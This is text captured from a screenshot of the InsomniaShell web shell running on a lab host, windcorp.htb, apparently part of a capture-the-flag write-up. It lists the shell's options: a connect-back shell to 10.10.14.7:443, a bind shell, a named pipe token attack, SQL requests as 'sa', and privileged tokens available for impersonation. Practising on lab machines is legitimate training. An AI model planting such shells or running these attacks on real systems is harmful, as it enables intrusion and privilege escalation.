 windcorp.htb/Data/Sites/1/media/insomnia_shell.aspx
Exploit-DB HackTricks Active Directory LOLBAS GTFOBins
InsomniaShell
Current Context
* Thread executing as WINDCORP\web, token is Primary
Select Your Shell
Host Port
10.10.14.7 443
Connect Back Shell
Port
Bind Port Shell
Named Pipe Attack
Pipe Name
InsomniaShell
Create Named Pipe
SQL User SQL Pass
sa
Make SQL Request
Available SYSTEM/Administrator Tokens